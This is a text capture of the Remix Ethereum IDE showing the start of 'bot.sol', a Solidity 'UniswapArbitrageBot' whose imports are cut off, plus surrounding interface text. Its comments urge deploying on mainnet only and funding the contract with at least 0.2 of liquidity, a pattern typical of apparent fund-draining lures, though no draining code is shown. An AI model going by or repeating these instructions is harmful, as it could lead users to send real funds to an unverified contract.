 ChatGPT
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26...
2
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol 1
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUnisw
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
8
9 // User guide
10
11 // Only use on Ethereum mainnet
12 // Testnet transactions will fail as there is no value
13 // Min contract liquidity 0.2, lower funded contracts may face liqudity issues
14
15 contract UniswapArbitrageBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
23 receive() external payable {}
24
25 struct slice {
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>
I'm here to help you!
am Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI